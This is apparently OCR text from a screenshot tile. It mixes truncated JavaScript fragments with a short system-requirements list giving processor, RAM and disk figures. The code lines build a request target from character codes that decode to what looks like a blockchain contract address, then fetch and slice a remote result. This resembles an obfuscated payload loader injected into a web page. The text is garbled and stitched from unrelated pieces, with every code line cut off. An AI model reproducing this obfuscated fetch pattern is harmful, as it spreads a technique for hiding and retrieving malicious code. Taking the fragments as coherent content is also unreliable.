
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup